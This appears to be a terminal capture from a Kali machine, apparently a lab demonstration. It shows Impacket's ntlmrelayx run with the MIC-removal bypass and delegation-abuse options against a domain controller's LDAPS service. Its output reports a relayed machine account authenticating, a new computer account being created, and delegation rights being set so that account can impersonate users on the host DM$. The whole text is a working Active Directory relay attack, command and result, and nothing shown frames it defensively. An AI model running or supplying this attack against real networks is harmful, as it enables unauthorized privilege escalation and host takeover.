 (root💀kali)-[/home/kali/tools/impacket]
# python3 examples/ntlmrelayx.py -t ldaps://dc.one.com --remove-mic --delegate-access -smb2support
Impacket v0.9.23.dev1+20210111.162220.7100210f - Copyright 2020 SecureAuth Corporation
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from ONE/DM$@192.168.8.183 controlled, attacking target ldaps://dc.one.com
[*] Authenticating against ldaps://dc.one.com as ONE/DM$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-4: Connection from ONE/DM$@192.168.8.183 controlled, but there are no more targets left!
[*] SMBD-Thread-6: Connection from 192.168.8.183 authenticated as guest (anonymous). Skipping target selection.
[*] Attempting to create computer in: CN=Computers,DC=one,DC=com
[*] Adding new computer with username: LWWAHTYW$ and password: result: OK
[*] Delegation rights modified succesfully!
[*] LWWAHTYW$ can now impersonate users on DM$ via S4U2Proxy